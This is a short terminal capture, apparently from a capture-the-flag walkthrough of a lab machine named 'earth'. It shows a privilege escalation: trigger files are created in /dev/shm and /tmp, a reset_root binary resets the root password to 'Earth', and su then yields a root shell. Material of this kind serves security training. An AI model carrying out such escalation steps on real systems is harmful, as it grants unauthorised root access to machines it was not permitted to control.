 bash-5.1$ touch /dev/shm/kHgTFI5G
touch /dev/shm/kHgTFI5G
bash-5.1$ touch /dev/shm/Zw7bV9U5
touch /dev/shm/Zw7bV9U5
bash-5.1$ touch /tmp/kcM0Wewe
touch /tmp/kcM0Wewe
bash-5.1$ /usr/bin/reset_root
/usr/bin/reset_root
CHECKING IF RESET TRIGGERS PRESENT...
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
bash-5.1$ su root
su root
Password: Earth
[root@earth /]# whoami
whoami
root
[root@earth /]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@earth /]#